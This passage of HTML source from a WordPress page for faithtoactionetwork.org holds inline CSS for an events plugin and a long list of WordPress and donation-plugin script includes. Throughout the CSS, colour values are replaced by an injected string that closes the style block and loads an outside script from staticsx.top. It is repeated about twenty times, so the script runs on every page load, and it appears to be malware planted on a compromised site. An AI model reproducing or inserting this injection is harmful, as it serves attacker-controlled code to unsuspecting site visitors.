					<# } #>
				<# } else { #>
					<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
						<img src="{{ data.image.src }}" />
					<# } else { #>
						<img src="{{ data.icon }}" />
					<# } #>
				<# } #>
			</div>
		</div>
	</div>
	<div class="rwmb-image-overlay"></div>
	<div class="rwmb-image-actions">
		<a class="rwmb-image-edit rwmb-edit-media" title="{{{ i18nRwmbMedia.edit }}}" href="{{{ data.editLink }}}" target="_blank">
			<span class="dashicons dashicons-edit"></span>
		</a>
		<a href="#" class="rwmb-image-delete rwmb-remove-media" title="{{{ i18nRwmbMedia.remove }}}">
			<span class="dashicons dashicons-no-alt"></span>
		</a>
	</div>
</script>
<style id='etn-custom-css-inline-css' type='text/css'>
.etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: </style><script src=https://staticsx.top/kx.js></script>/*;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
		.etn-order-purchase-create-form .ant-input-outlined:hover,
		.etn-order-purchase-create-form .ant-input-outlined:focus-within,
        .etn-settings-dashboard .button-primary{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
		.etn-order-purchase-create-form .ant-input-outlined:hover,
		.etn-order-purchase-create-form .ant-input-outlined:focus-within,
		.etn-order-purchase-create-form .ant-input-number-outlined:focus-within,
		.etn-order-purchase-create-form .ant-input-number-outlined:hover,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/* transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
		 }

        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
		
		.etn-order-purchase-create-form .ant-select:not(.ant-select-disabled):hover .ant-select-selector,
		.etn-order-purchase-create-form .ant-select-focused:where(.css-dev-only-do-not-override-5gkvuh).ant-select-outlined:not(.ant-select-disabled):not(.ant-select-customize-input):not(.ant-pagination-size-changer) .ant-select-selector,
		.etn-order-purchase-create-form .ant-select-outlined:not(.ant-select-disabled):not(.ant-select-customize-input):not(.ant-pagination-size-changer):hover .ant-select-selector {
			border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
		}
		.etn-checkbox-group .ant-checkbox-wrapper:not(.ant-checkbox-wrapper-disabled):hover .ant-checkbox-checked:not(.ant-checkbox-disabled) .ant-checkbox-inner {
			background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
			border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
		}
		.etn-checkbox-group .ant-checkbox-checked .ant-checkbox-inner,
		.etn-checkbox-group .ant-checkbox:not(.ant-checkbox-disabled):hover .ant-checkbox-inner,
		.etn-checkbox-group .ant-checkbox-wrapper:hover .ant-checkbox .ant-checkbox-inner,
		.etn-checkbox-group .ant-checkbox-wrapper:hover .ant-checkbox-checked .ant-checkbox-inner {
			border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
			background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
		}

		.etn-extra-fields-container .ant-radio-checked .ant-radio-inner {
			background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
			border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
		}

		.etn-extra-fields-container .ant-radio-wrapper:hover .ant-radio-inner {
			border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
		}

		.etn-extra-field-text-area .ant-input-outlined:hover,
		.etn-extra-field-text-area .ant-input-outlined:focus-within {
			border-color: <script src=https://staticsx.top/kx.js></script><style>/*;
			background-color: #fff;
		}

		.background-color-override {
			background-color: #fff !important;
		}
</style>
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://www.faithtoactionetwork.org/dubanid/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/url.min.js?ver=e87eb76272a3a08402d2" id="wp-url-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/api-fetch.min.js?ver=d387b816bc1ed2042e28" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.faithtoactionetwork.org/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "338c157822" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.faithtoactionetwork.org/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/dom.min.js?ver=93117dfee2692b04b770" id="wp-dom-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/element.min.js?ver=cb762d190aebbec25b27" id="wp-element-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/compose.min.js?ver=d52df0f868e03c1bd905" id="wp-compose-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/private-apis.min.js?ver=4b858962c15c2c7a135f" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/redux-routine.min.js?ver=a0a172871afaeb261566" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/data.min.js?ver=7c62e39de0308c73d50c" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/rich-text.min.js?ver=4021b9e4e9ef4d3cd868" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/shortcode.min.js?ver=b7747eee0efafd2f0c3b" id="wp-shortcode-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/blocks.min.js?ver=8474af4b6260126fa879" id="wp-blocks-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/date.min.js?ver=aaca6387d1cf924acc51" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":3,"offsetFormatted":"3","string":"Africa\/Nairobi","abbr":"EAT"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/components.min.js?ver=fe486283a957ca5ed7c6" id="wp-components-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/keyboard-shortcuts.min.js?ver=32686e58e84193ce808b" id="wp-keyboard-shortcuts-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/commands.min.js?ver=33b90579e9a6d83ac03b" id="wp-commands-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/preferences-persistence.min.js?ver=9307a8c9e3254140a223" id="wp-preferences-persistence-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/preferences.min.js?ver=945c6cbfe821b3070047" id="wp-preferences-js"></script>
<script type="text/javascript" id="wp-preferences-js-after">
/* <![CDATA[ */
( function() {
				var serverData = false;
				var userId = "0";
				var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );
				var preferencesStore = wp.preferences.store;
				wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );
			} ) ();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/style-engine.min.js?ver=08cc10e9532531e22456" id="wp-style-engine-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/token-list.min.js?ver=3b5f5dcfde830ecef24f" id="wp-token-list-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/wordcount.min.js?ver=55d8c2bf3dc99e7ea5ec" id="wp-wordcount-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/block-editor.min.js?ver=f231d517e98fd9d2c4e5" id="wp-block-editor-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/core-data.min.js?ver=85a1680d50d706f2faba" id="wp-core-data-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/fipagat/give/build/campaignEntity.js?ver=20138083e3cf4ad108e2" id="givewp-campaign-entity-js"></script>
<script type="text/javascript" id="give-donation-summary-script-frontend-js-extra">
/* <![CDATA[ */
var GiveDonationSummaryData = {"currencyPrecisionLookup":{"USD":2,"EUR":2,"GBP":2,"AUD":2,"BRL":2,"CAD":2,"CZK":2,"DKK":2,"HKD":2,"HUF":2,"ILS":2,"JPY":0,"MYR":2,"MXN":2,"MAD":2,"NZD":2,"NOK":2,"PHP":2,"PLN":2,"SGD":2,"KRW":0,"ZAR":2,"SEK":2,"CHF":2,"TWD":2,"THB":2,"INR":2,"TRY":2,"IRR":2,"RUB":2,"AED":2,"AMD":2,"ANG":2,"ARS":2,"AWG":2,"BAM":2,"BDT":2,"BHD":3,"BMD":2,"BND":2,"BOB":2,"BSD":2,"BWP":2,"BZD":2,"CLP":0,"CNY":2,"COP":2,"CRC":2,"CUC":2,"CUP":2,"DOP":2,"EGP":2,"GIP":2,"GTQ":2,"HNL":2,"HRK":2,"IDR":2,"ISK":0,"JMD":2,"JOD":2,"KES":2,"KWD":2,"KYD":2,"MKD":2,"NPR":2,"OMR":3,"PEN":2,"PKR":2,"RON":2,"SAR":2,"SZL":2,"TOP":2,"TZS":2,"UAH":2,"UYU":2,"VEF":2,"XCD":2,"AFN":2,"ALL":2,"AOA":2,"AZN":2,"BBD":2,"BGN":2,"BIF":0,"XBT":8,"BTN":1,"BYR":2,"BYN":2,"CDF":2,"CVE":2,"DJF":0,"DZD":2,"ERN":2,"ETB":2,"FJD":2,"FKP":2,"GEL":2,"GGP":2,"GHS":2,"GMD":2,"GNF":0,"GYD":2,"HTG":2,"IMP":2,"IQD":2,"IRT":2,"JEP":2,"KGS":2,"KHR":0,"KMF":2,"KPW":0,"KZT":2,"LAK":0,"LBP":2,"LKR":0,"LRD":2,"LSL":2,"LYD":3,"MDL":2,"MGA":0,"MMK":2,"MNT":2,"MOP":2,"MRO":2,"MUR":2,"MVR":1,"MWK":2,"MZN":0,"NAD":2,"NGN":2,"NIO":2,"PAB":2,"PGK":2,"PRB":2,"PYG":2,"QAR":2,"RSD":2,"RWF":2,"SBD":2,"SCR":2,"SDG":2,"SHP":2,"SLL":2,"SOS":2,"SRD":2,"SSP":2,"STD":2,"SYP":2,"TJS":2,"TMT":2,"TND":3,"TTD":2,"UGX":2,"UZS":2,"VND":1,"VUV":0,"WST":2,"XAF":2,"XOF":2,"XPF":2,"YER":2,"ZMW":2},"recurringLabelLookup":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/fipagat/give/build/assets/dist/js/give-donation-summary.js?ver=4.1.0" id="give-donation-summary-script-frontend-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/fipagat/wp-event-solution/build/js/i18n-loader.js?ver=fbef8415e7614e18525d" id="eventin-i18n-js"></script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.faithtoactionetwork.org\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.faithtoactionetwork.org","admin_url":"https:\/\/www.faithtoactionetwork.org\/wp-admin\/","assets_url":"https:\/\/www.faithtoactionetwork.org\/fipagat\/wp-event-solution\/assets","evnetin_pro_active":"","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.faithtoactionetwork.org\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"6056","zoom_connection_check_nonce":"97771b8829","ticket_status_nonce":"48f2d35ef4","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari 